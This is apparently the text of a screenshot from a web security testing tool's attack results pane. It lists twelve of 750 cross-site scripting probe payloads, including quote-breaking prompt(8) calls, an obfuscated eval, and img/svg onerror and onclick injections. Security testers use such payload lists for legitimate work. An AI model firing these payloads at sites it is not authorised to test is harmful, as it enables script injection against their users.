 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0
1 1 "-prompt(8)-"
2 1 '-prompt(8)-'
3 1 ";a=prompt,a()//
4 1 ';a=prompt,a()//
5 1 '-eval("window['pro'%2B'mpt'](...
6 1 "-eval("window['pro'%2B'mpt']...
7 1 "onclick=prompt(8)>"@x.y
8 1 "onclick=prompt(8)><svg/onloa...
9 1 <image/src/onerror=prompt(8)>
10 1 <img/src/onerror=prompt(8)>
11 1 <image src/onerror=prompt(8)>
12 1 <img src/onerror=prompt(8)>
12 of 750